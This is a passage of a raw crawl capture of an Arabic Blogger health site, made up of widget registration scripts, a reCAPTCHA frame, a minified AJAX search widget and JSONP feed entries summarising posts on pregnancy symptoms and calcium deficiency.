\u0627\u0644\u062d\u0633\u0627\u0633\u064a\u0629 \u0648\u0627\u0644\u062a\u063a\u064a\u0631\u0627\u062a \u0627\u0644\u0645\u0632\u0627\u062c'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u062a\u0639\u062f\u064a\u0644', 'linkCopiedToClipboard': '\u062a\u0645 \u0646\u0633\u062e \u0627\u0644\u0631\u0627\u0628\u0637 \u0625\u0644\u0649 \u0627\u0644\u062d\u0627\u0641\u0638\u0629', 'ok': '\u062d\u0633\u0646\u064b\u0627', 'postLink': '\u0631\u0627\u0628\u0637 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0645\u062e\u0635\u0635', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u0623\u0639\u0631\u0627\u0636 \u0627\u0644\u062d\u0645\u0644 \u0641\u064a \u0627\u0644\u0623\u0633\u0628\u0648\u0639 \u0627\u0644\u0623\u0648\u0644: \u0643\u064a\u0641 \u062a\u0639\u0631\u0641\u064a\u0646 \u0625\u0630\u0627 \u0643\u0646\u062a \u062d\u0627\u0645\u0644\u0627\u064b\u061f', 'description': '\u0627\u0643\u062a\u0634\u0641\u064a \u0627\u0644\u0639\u0644\u0627\u0645\u0627\u062a \u0627\u0644\u0645\u0645\u064a\u0632\u0629 \u0644\u0644\u062d\u0645\u0644 \u0641\u064a \u0627\u0644\u0623\u0633\u0628\u0648\u0639 \u0627\u0644\u0623\u0648\u0644\u060c \u0645\u062b\u0644 \u0627\u0644\u062a\u0639\u0628 \u0627\u0644\u0645\u0641\u0627\u062c\u0626 \u0648\u0627\u0644\u063a\u062b\u064a\u0627\u0646\u060c \u0645\u0639 \u0627\u0644\u062a\u063a\u064a\u0631\u0627\u062a \u0627\u0644\u0647\u0631\u0645\u0648\u0646\u064a\u0629 \u0627\u0644\u062a\u064a \u0642\u062f \u062a\u0624\u062f\u064a \u0625\u0644\u0649 \u0632\u064a\u0627\u062f\u0629 \u0641\u064a \u0627\u0644\u062d\u0633\u0627\u0633\u064a\u0629 \u0648\u0627\u0644\u062a\u063a\u064a\u0631\u0627\u062a \u0627\u0644\u0645\u0632\u0627\u062c', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRh0bJoFg1Ke3lfX-HiqOisgt8W3W2cNlckVrf3kdwU0a5A3tlWIxl9mAyEK_ugxzufzM5O1-JFD6mb9U5Js5XdOt0-YWqfEgDvyQIEFWKSeKr0KYLeRTM7hI7S-YN9xfv-gx_vQGCrIc/w400-h225/%25D8%25A3%25D8%25B9%25D8%25B1%25D8%25A7%25D8%25B6+%25D8%25AA%25D8%25A4%25D9%2583%25D8%25AF+%25D9%2588%25D8%25AC%25D9%2588%25D8%25AF+%25D8%25AD%25D9%2585%25D9%2584+%25D9%2581%25D9%258A+%25D8%25A7%25D9%2584%25D8%25A3%25D8%25B3%25D8%25A8%25D9%2588%25D8%25B9+%25D8%25A7%25D9%2584%25D8%25A3%25D9%2588%25D9%2584+%25281%2529.jpg', 'url': 'https://www.formedicin.com/2024/02/sure-pregnancy-first-week.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6860383828889986782}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1612947698-lbx__ar.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle_rtl.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML98', 'sidebar', document.getElementById('HTML98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': '\u062c\u0627\u0631\u064d \u0627\u0644\u0625\u0631\u0633\u0627\u0644...', 'contactFormMessageSentMsg': '\u062a\u0645 \u0625\u0631\u0633\u0627\u0644 \u0631\u0633\u0627\u0644\u062a\u0643.', 'contactFormMessageNotSentMsg': '\u062a\u0639\u0630\u0631 \u0625\u0631\u0633\u0627\u0644 \u0627\u0644\u0631\u0633\u0627\u0644\u0629\u060c \u064a\u0631\u062c\u0649 \u0627\u0644\u0645\u062d\u0627\u0648\u0644\u0629 \u0645\u0631\u0629 \u0623\u062e\u0631\u0649 \u0641\u064a \u0648\u0642\u062a \u0644\u0627\u062d\u0642.', 'contactFormInvalidEmailMsg': '\u064a\u0644\u0632\u0645 \u0625\u062f\u062e\u0627\u0644 \u0639\u0646\u0648\u0627\u0646 \u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a \u0635\u0627\u0644\u062d.', 'contactFormEmptyMessageMsg': '\u0644\u0627 \u064a\u0645\u0643\u0646 \u0623\u0646 \u064a\u0643\u0648\u0646 \u062d\u0642\u0644 \u0627\u0644\u0631\u0633\u0627\u0644\u0629 \u0641\u0627\u0631\u063a\u064b\u0627.', 'title': '\u0646\u0645\u0648\u0630\u062c \u0627\u0644\u0623\u062a\u0635\u0627\u0644', 'blogId': '367769672202071886', 'contactFormNameMsg': '\u0627\u0644\u0627\u0633\u0645', 'contactFormEmailMsg': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'contactFormMessageMsg': '\u0631\u0633\u0627\u0644\u0629', 'contactFormSendMsg': '\u0625\u0631\u0633\u0627\u0644', 'contactFormToken': 'AOuZoY5FQSEg_u6geBBwOFWpySYLfdL1Pg:1769140302950', 'submitUrl': 'https://draft.blogger.com/contact-form.do'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="NZNfqaVyh2o8B1cC_-WO8Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769417294114');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/gh/Arlina-Design/quasar@master/ajaxsearch.js?live=true&image=true
body_size: 3297
content:
/*! AJAX Search Widget for Blogger V2 <https://dte-project.github.io/blogger/search.html> */
!function(e,t){function r(e,t){function r(e){return decodeURIComponent(e)}function n(e){return void 0!==e}function i(e){return"string"==typeof e}function a(e){return i(e)&&""!==e.trim()?'""'===e||"[]"===e||"{}"===e||'"'===e[0]&&'"'===e.slice(-1)||"["===e[0]&&"]"===e.slice(-1)||"{"===e[0]&&"}"===e.slice(-1):!1}function o(e){if(i(e)){if("true"===e)return!0;if("false"===e)return!1;if("null"===e)return null;if("'"===e.slice(0,1)&&"'"===e.slice(-1))return e.slice(1,-1);if(/^-?(\d*\.)?\d+$/.test(e))return+e;if(a(e))try{return JSON.parse(e)}catch(t){}}return e}function s(e,t,r){for(var n,i=t.split("["),a=0,o=i.length;o-1>a;++a)n=i[a].replace(/\]$/,""),e=e[n]||(e[n]={});e[i[a].replace(/\]$/,"")]=r}var l={},c=e.replace(/^.*?\?/,"");return""===c?l:(c.split(/&(?:amp;)?/).forEach(function(e){var i=e.split("="),a=r(i[0]),c=n(i[1])?r(i[1]):!0;c=!n(t)||t?o(c):c,"]"===a.slice(-1)?s(l,a,c):l[a]=c}),l)}e[t]=r}(window,"q2o"),function(e,t){function r(e){return encodeURIComponent(e)}function n(e){return void 0!==e}function i(e){return"string"==typeof e}function a(e){return"number"==typeof e||/^-?(\d*\.)?\d+$/.test(e)}function o(e){return null!==e&&"object"==typeof e}function s(e,t){t=t||{};for(var r in e)n(t[r])?o(e[r])&&o(t[r])&&(t[r]=s(e[r],t[r])):t[r]=e[r];return t}function l(e,t,r){e.addEventListener(t,r,!1)}function c(e,r,i){if(e=t.createElement(e),n(r)&&""!==r&&(e.innerHTML=r),o(i))for(var a in i)i[a]!==!1&&e.setAttribute(a,i[a]);return e}function u(e,t){t=t.split(/\s+/);for(var r;r=t.shift();)e.classList.add(r)}function f(e,t){t=t.split(/\s+/);for(var r;r=t.shift();)e.classList.remove(r)}function d(e,t,r){t&&e.insertBefore(t,r)}function p(e){e.parentNode&&e.parentNode.removeChild(e)}function h(e,t){var n,i=[];for(n in e)i.push(r(n)+"="+r(e[n]));return"?"+i.join(t||"&")}function m(e,t){return e=(e+"").split(/[?&#]/)[0].replace(/\/+$/,""),n(t)&&(e=e.replace(/\.[\w-]+$/,t?"."+t:"")),e}function g(e){return a(e)?("file:"===E.protocol?"https:":"")+"//www.blogger.com/feeds/"+e+"/posts/summary":m(e)+"/feeds/posts/summary"}function y(e,t,r){var n=/\.css$/i.test(m(e)),i=c(n?"link":"script","",s(n?{href:e,rel:"stylesheet"}:{src:e},r));return i.readyState?i.onreadystatechange=function(){("loaded"===i.readyState||"complete"===i.readyState)&&(i.onreadystatechange=null,t&&t(i))}:t&&l(i,"load",t),d(z,i,z.firstChild),i}function v(e,t,r){r=r||[],r.unshift(t),"function"==typeof V&&V.apply(e,r)}function x(){if(O!==!1){var e=+(H.getItem(J)||-1);if(e>O)return H.setItem(J,0),!0;H.setItem(J,++e)}return!1}function k(e){return e.replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;")}function w(e){if(!j)return e;var t=RegExp(j.replace(/[-[\]{}()*+?.,\\^$|#\s]/g,"\\\\$&"),"i");return e.replace(t,"<mark>$&</mark>")}function $(t){return e.getComputedStyle(W).getPropertyValue(t)}function b(t){if(!D.container&&X.parentNode){var r=P.getBoundingClientRect(),n=r.top,i=r.left,a=r.width,o=r.height;u(X,J+"-float"),X.style.cssText="background-color:"+$("background-color")+";color:"+$("color")+";position:fixed;z-index:9999;top:"+(n+o)+"px;left:"+i+"px;width:"+a+"px;max-height:"+(e.innerHeight-n-o)+"px;overflow:auto;",v(X,t&&t.type||"fit",[r])}}function q(e,t){var r=_[e][t],n=X.children[0],i=1===I?"empty":"end";d(n,Z),r[0]?(rt.style.display=I>1?"":"none",nt.style.display=Q>r[0]?"none":"",et.innerHTML=r[1],d(n,et)):(n.innerHTML='<p class="'+J+"-results-"+i+'">'+K[i].replace("%s%",k(j))+"</p>",nt.style.display="none"),d(n,tt),d(W,X),b(),p(Y)}function T(e,t){j=e;var i=X.children[0];d(i,it),d(W,X),b(),p(Y);var a=X.parentNode;u(a,J+"-loading"),y(g(A)+h(s(D.query,{callback:"_"+B,"max-results":Q,q:r(e),"start-index":t})),function(){f(a,J+"-loading"),n(_[e])||(_[e]={});var r=et.innerHTML;_[e][t]=[et.children.length,r],q(e,t)})}function N(e){e&&e.preventDefault()}function S(){var e,t=this.q;t=t&&t.value,Z.innerHTML=K.title.replace("%s%",k(t)),X.children[0].innerHTML="",t?(t=t.toLowerCase(),(e=!(!_[t]||!_[t][I]))?q(t,I):T(t,I),v(P,"search",[t,I,e,X])):(d(W,Y),p(X))}function C(t){var r=this;t.key&&"Enter"===t.key||t.keyCode&&13===t.keyCode||e.setTimeout(function(){ct?(lt&&e.clearTimeout(lt),lt=e.setTimeout(function(){S.call(P)},a(ct)?+ct:500)):""===r.value&&(d(W,Y),p(X))},1)}var L=e.q2o,M=t.currentScript,E=e.location,H=e.localStorage,j="",I=1,_={},B=Date.now(),R={i:B,direction:"ltr",url:E.protocol+"//"+E.host,name:"ajax-search",css:1,ad:!0,live:!0,source:'form[action$="/search"]',container:0,excerpt:0,image:0,target:0,chunk:50,text:{title:"Search results for query <em>%s%</em>",loading:"Searching&hellip;",previous:"Previous",next:"Next",empty:"No results for query <em>%s%</em>.",end:"No more results for query <em>%s%</em>."},query:{alt:"json",orderby:"updated"}},z=t.head,D=s(R,L(M.src)),P=t.querySelector(D.source);if(P){var U=D.i,A=D.id||m(D.url),J=D.name,O=D.ad,V=D.e;V=V&&e[V],O===!0&&(O=3);var F=L(E.search);n(F[U])&&(delete F[U].url,D=s(D,F[U]));var G,K=D.text,Q=D.chunk,W=D.container&&t.querySelector(D.container)||t.body,X=c("div","<div></div>",{"class":J+" "+D.direction,id:J+":"+U}),Y=c("div"),Z=c("h3","",{"class":J+"-title"}),et=c("ol","",{"class":J+"-results",id:J+"-results:"+U,start:I}),tt=c("nav","",{"class":J+"-pager",id:J+"-pager:"+U}),rt=c("a",K.previous,{"class":J+"-previous",href:"",rel:"prev"}),nt=c("a",K.next,{"class":J+"-next",href:"",rel:"next"}),it=c("p",K.loading,{"class":J+"-loading"});l(e,"scroll",b),l(e,"resize",b),e["_"+B]=function(e){e=e.feed||{};var n,i,o,m=e.entry||[],k=m.length,$=D.target,b=D.image,q=D.excerpt,T="has-title has-url";b&&(T+=" has-image"),q&&(T+=" has-excerpt"),u(X,T),G=function(e){if(e){var t=(e.link.find(function(e){return"alternate"===e.rel})||{}).href;if(str="",t){if(b){var r,n,i,o="media$thumbnail"in e;b===!0&&(b=60),a(b)?(r=n=b+"px",b="s"+b+"-c"):(i=/^s(\d+)(\-[cp])?$/.exec(b))?(r=i[1]+"px",n=i[2]?i[1]+"px":"auto"):(i=/^w(\d+)\-h(\d+)(\-[cp])?$/.exec(b))&&(r=i[1]+"px",n=i[2]+"px"),str+='<p class="'+J+"-image "+(o?"loading":"no-image")+'">',str+=o?'<img alt="" src="'+e.media$thumbnail.url.replace(/\/s\d+(\-c)?\//g,"/"+b+"/")+'" style="display:block;width:'+r+";height:"+n+';">':'<span class="img" style="display:block;width:'+r+";height:"+n+';">',str+="</p>"}if(str+='<h4 class="'+J+'-title"><a href="'+t+'"'+($?' target="'+$+'"':"")+">"+w(e.title.$t)+"</a></h4>",q){var s=e.summary.$t.replace(/<.*?>/g,"").replace(/[<>]/g,"").trim(),l=s.length;q===!0&&(q=200),str+='<p class="'+J+"-excerpt"+(l?"":" no-excerpt")+'">'+w(s.slice(0,q))+(l>q?"&hellip;":"")+"</p>"}return c("li",str)}}},et.innerHTML="";for(n=0;k>n;++n)d(et,G(m[n]));p(it),rt.style.display=I>1?"":"none",nt.style.display=Q>k?"none":"",d(tt,rt),d(tt,t.createTextNode(" ")),d(tt,nt);var o=X.children[0];if(d(o,Z),d(o,et),d(o,tt),b){var N=et.getElementsByTagName("img"),S=function(){u(this.parentNode,"error"),v(this,"error.asset",[this.src])},C=function(){f(this.parentNode,"loading"),v(this,"load.asset",[this.src])};for(n=0,i=N.length;i>n;++n)l(N[n],"error",S),l(N[n],"load",C)}x()&&y(g("5382492177374539930")+h(s(D.query,{callback:"_"+B+"_","max-results":21,orderby:"updated"}))+"&q="+r(j)),v(X,"load",[e,j,I])},e["_"+B+"_"]=function(e){e=e.feed||{};var t=e.entry||[];t=t[Math.floor(Math.random()*t.length)],(t=G(t))&&(u(t,"ad"),d(et,t,et.firstChild)),v(t,"load.ad",[e])},M.id||(M.id=J+"-js"),u(M,J+"-js");var at=D.container,ot=D.css;if(ot&&!t.getElementById(J+"-css")&&y(i(ot)?ot:m(M.src,"css"),function(){v(this,"load.asset",[this.href])},{"class":J+"-css",id:J+"-css"}),at&&(at=t.querySelector(at))){for(var st;st=at.firstChild;)d(Y,st);d(at,Y)}var lt,ct=D.live;l(P,"submit",function(t){et.start=I=1,lt&&e.clearTimeout(lt),S.call(this),N(t)}),["cut","input","keydown","paste"].forEach(function(e){l(P.q,e,C)}),l(rt,"click",function(e){et.start=I-=Q,S.call(P),N(e)}),l(nt,"click",function(e){et.start=I+=Q,S.call(P),N(e)}),v(P,"ready",[D,X])}}(window,document);


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.formedicin.com/feeds/posts/summary/-/%D8%B5%D8%AD%D9%87?alt=json-in-script&orderby=updated&max-results=0&callback=randomRelatedIndex
body_size: 817
content:
// API callback
randomRelatedIndex({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-367769672202071886"},"updated":{"$t":"2026-01-10T19:45:02.787+02:00"},"category":[{"term":"صحه"},{"term":"ضغط الدم"},{"term":"التكنولوجيا"},{"term":"سرطان الجلد"},{"term":"سرطان العظام"},{"term":"سرطان الرئة"},{"term":"سرطان الثدي"},{"term":"خليجي"},{"term":"سرطان البنكرياس"},{"term":"سرطان الدماغ"},{"term":"سرطان القولون والمستقيم"},{"term":"الوقاية من السرطان"},{"term":"سرطان الدم"},{"term":"سرطان الغدة الدرقية"},{"term":"سرطان المثانة"},{"term":"Make Money Online"},{"term":"أمراض الأطفال"},{"term":"العاب مجانية"},{"term":"رياضة"},{"term":"سرطان الأطفال"},{"term":"سرطان الرحم"},{"term":"سرطان العين"},{"term":"سرطان الكلى"},{"term":"Digital Marketing"},{"term":"أمراض"},{"term":"سرطان الرأس"},{"term":"سرطان الفم"},{"term":"سرطان الكبد"}],"title":{"type":"text","$t":"فور تقنية"},"subtitle":{"type":"html","$t":"خبراء التقنيه في الشرق الأوسط"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.formedicin.com\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/367769672202071886\/posts\/summary\/-\/%D8%B5%D8%AD%D9%87?alt=json-in-script\u0026max-results=0\u0026orderby=updated"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.formedicin.com\/search\/label\/%D8%B5%D8%AD%D9%87"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"تصميم وتخطيط"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10466138706703104786"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"57"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.formedicin.com/feeds/posts/summary/-/%D8%B5%D8%AD%D9%87?alt=json-in-script&orderby=updated&start-index=41&max-results=4&callback=showRelatedPost
body_size: 3286
content:
// API callback
showRelatedPost({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-367769672202071886"},"updated":{"$t":"2026-01-10T19:45:02.787+02:00"},"category":[{"term":"صحه"},{"term":"ضغط الدم"},{"term":"التكنولوجيا"},{"term":"سرطان الجلد"},{"term":"سرطان العظام"},{"term":"سرطان الرئة"},{"term":"سرطان الثدي"},{"term":"خليجي"},{"term":"سرطان البنكرياس"},{"term":"سرطان الدماغ"},{"term":"سرطان القولون والمستقيم"},{"term":"الوقاية من السرطان"},{"term":"سرطان الدم"},{"term":"سرطان الغدة الدرقية"},{"term":"سرطان المثانة"},{"term":"Make Money Online"},{"term":"أمراض الأطفال"},{"term":"العاب مجانية"},{"term":"رياضة"},{"term":"سرطان الأطفال"},{"term":"سرطان الرحم"},{"term":"سرطان العين"},{"term":"سرطان الكلى"},{"term":"Digital Marketing"},{"term":"أمراض"},{"term":"سرطان الرأس"},{"term":"سرطان الفم"},{"term":"سرطان الكبد"}],"title":{"type":"text","$t":"فور تقنية"},"subtitle":{"type":"html","$t":"خبراء التقنيه في الشرق الأوسط"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.formedicin.com\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/367769672202071886\/posts\/summary\/-\/%D8%B5%D8%AD%D9%87?alt=json-in-script\u0026start-index=41\u0026max-results=4\u0026orderby=updated"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.formedicin.com\/search\/label\/%D8%B5%D8%AD%D9%87"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/367769672202071886\/posts\/summary\/-\/%D8%B5%D8%AD%D9%87\/-\/%D8%B5%D8%AD%D9%87?alt=json-in-script\u0026start-index=37\u0026max-results=4\u0026orderby=updated"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/367769672202071886\/posts\/summary\/-\/%D8%B5%D8%AD%D9%87\/-\/%D8%B5%D8%AD%D9%87?alt=json-in-script\u0026start-index=45\u0026max-results=4\u0026orderby=updated"}],"author":[{"name":{"$t":"تصميم وتخطيط"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10466138706703104786"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"57"},"openSearch$startIndex":{"$t":"41"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-367769672202071886.post-1411439577567306319"},"published":{"$t":"2024-02-11T01:55:00.023+02:00"},"updated":{"$t":"2024-08-30T17:41:42.735+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"صحه"}],"title":{"type":"text","$t":"ماهي أعراض الحمل بعد الابرة التفجيرية "},"summary":{"type":"text","$t":"اعراض الحمل بعد الابرة التفجيرية\u0026nbsp; هذه الرحلة نحو الأمومة مليئة بالأمل والتوقعات، والإبرة التفجيرية تُعد إحدى الخطوات التي قد تقرب النساء من تحقيق هذا الحلم.\u0026nbsp;تُستخدم هذه الإبرة لتحفيز الإباضة وزيادة فرص الحمل، لكنها قد تجلب معها أيضًا علامات وأعراض قد تكون محيرة للبعض.\u0026nbsp;سنغوص في تفاصيل هذه الأعراض ونوضح كيف يمكن التمييز بينها وبين أعراض الحمل المبكرة.اعراض الحمل بعد الابرة التفجيرية\u0026"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.formedicin.com\/feeds\/1411439577567306319\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.formedicin.com\/2024\/02\/pregnancy-symptoms-explosive-needle.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/367769672202071886\/posts\/default\/1411439577567306319"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/367769672202071886\/posts\/default\/1411439577567306319"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.formedicin.com\/2024\/02\/pregnancy-symptoms-explosive-needle.html","title":"ماهي أعراض الحمل بعد الابرة التفجيرية "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgqPb5wbCq-mdW3ZdxKZqf4ipoGGmqb1hDJ4zzBc5xi8qc426FByStaCh7j5jHN-PJnqlD3WZOITF5iAnEKCVxvoTC2thYgRSkPmjRJR7WureZ6Go-PDzCSAAXw7WaNQZw_k3JgKqhtMazka9-jOwRc6r55SZ-f0zQ5jXSr75qNLVd7SSm7E8qVNvMsSrU=s72-w640-h360-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-367769672202071886.post-890835808191946597"},"published":{"$t":"2024-02-25T16:58:00.001+02:00"},"updated":{"$t":"2024-08-30T17:41:42.735+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"صحه"}],"title":{"type":"text","$t":"أعراض نقص الكالسيوم عند النساء وكيفية تجنبها"},"summary":{"type":"text","$t":"أعراض نقص الكالسيوم عند النساء شائعه\u0026nbsp; فالكالسيوم هو عنصر مهم لصحة العظام والأسنان والعضلات والقلب والأعصاب.\u0026nbsp;يحتاج الجسم إلى كمية معينة من الكالسيوم يوميًا للقيام بوظائفه بشكل صحيح.إذا لم يحصل الجسم على الكالسيوم الكافي من الغذاء أو المكملات، فقد ينخفض مستوى الكالسيوم في الدم ويسبب مشاكل صحية مختلفة.أعراض نقص الكالسيوم عند النساء وكيفية تجنبهاأعراض نقص الكالسيوم عند النساءالنساء أكثر "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.formedicin.com\/feeds\/890835808191946597\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.formedicin.com\/2024\/02\/symptoms-calcium-deficiency-women.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/367769672202071886\/posts\/default\/890835808191946597"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/367769672202071886\/posts\/default\/890835808191946597"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.formedicin.com\/2024\/02\/symptoms-calcium-deficiency-women.html","title":"أعراض نقص الكالسيوم عند النساء وكيفية تجنبها"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWYB8pq1yndRKPWGGqLeUYWjOXvPrLVw-CESA8JeTGBlb8XErQW0bs3MrADSmK7L9EY54vKRi_v68WQ5r1SwEajr6S-nFLKhpyoc6wVxXbMe9A9ju9Dy8VOuOuZws-M4Rm2EvwAQ8V13BcXKfV6Rm_htSrDek3Ncb-g9eRz4Kszf7RHFt5SHMQ-tGreBc\/s72-w640-h360-c\/%D8%A3%D8%B9%D8%B1%D8%A7%D8%B6%20%D9%86%D9%82%D8%B5%20%D8%A7%D9%84%D9%83%D8%A7%D9%84%D8%B3%D9%8A%D9%88%D9%85%20%D8%B9%D9%86%D8%AF%20%D8%A7%D9%84%D9%86%D8%B3%D8%A7%D8%A1%20%D9%88%D9%83%D9%8A%D9%81%D9%8A%D8%A9%20%D8%AA%D8%AC%D9%86%D8%A8%D9%87%D8%A7%20(4).webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-367769672202071886.post-779904860176823763"},"published":{"$t":"2024-03-14T22:34:00.007+02:00"},"updated":{"$t":"2024-08-30T17:41:42.735+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"صحه"}],"title":{"type":"text","$t":"متى تظهر أعراض الحمل بعد الجماع؟ اكتشفي الإجابة الآن "},"summary":{"type":"text","$t":"هل تتساءلين متى تظهر أعراض الحمل بعد الجماع؟ هل تشعرين ببعض التغييرات في جسمك أو مزاجك بعد العلاقة الحميمة؟ هل تريدين معرفة ما إذا كنتِ حاملًا أم لا؟إذا كانت إجابتك نعم، فأنتِ في المكان الصحيح. في هذا المقال، سنشرح لك بعض العلامات التي 